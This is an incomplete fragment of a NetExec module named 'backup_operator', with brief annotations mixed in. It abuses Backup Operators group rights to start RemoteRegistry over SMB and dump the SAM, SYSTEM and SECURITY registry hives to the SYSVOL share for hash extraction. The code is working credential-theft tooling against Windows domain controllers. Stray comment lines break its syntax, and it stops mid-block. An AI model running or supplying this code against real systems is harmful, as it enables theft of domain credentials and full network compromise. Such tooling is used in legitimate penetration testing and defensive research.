 class NXCModule:
    name = "backup_operator"
    description = "Exploit user in backup operator group to dump NTDS @mpgn_x64"
    supported_protocols = ["smb"]
its use SMB protocol
    opsec_safe = True
    multiple_hosts = True
    def __init__(self, context=None, module_options=None):
        self.context = context
        self.module_options = module_options
        self.domain_admin = None
        self.domain_admin_hash = None
        self.deleted_files = True  # flag to check if SAM/SYSTEM/SECURITY files were deleted
    def options(self, context, module_options):
        """NO OPTIONS"""
    def on_login(self, context, connection):
login SYSVOL shares
        connection.args.share = "SYSVOL"
        # enable remote registry
        context.log.display("Triggering RemoteRegistry to start through named pipe...")
        self.trigger_winreg(connection.conn, context)
        rpc = transport.DCERPCTransportFactory(r"ncacn_np:445[\pipe\winreg]")
        rpc.set_smb_connection(connection.conn)
        if connection.kerberos:
            rpc.set_kerberos(connection.kerberos, kdcHost=connection.kdcHost)
        dce = rpc.get_dce_rpc()
        if connection.kerberos:
            dce.set_auth_type(RPC_C_AUTHN_GSS_NEGOTIATE)
        dce.connect()
dump here files for extract hashes
        dce.bind(rrp.MSRPC_UUID_RRP)
        try:
            for hive in ["HKLM\\SAM", "HKLM\\SYSTEM", "HKLM\\SECURITY"]:
                hRootKey, subKey = self._strip_root_key(dce, hive)
                outputFileName = f"\\\\{connection.host}\\SYSVOL\\{subKey}"
                context.log.debug(f"Dumping {hive}, be patient it can take a while for large hives (e.g. HKLM\\SYSTEM)")
                try: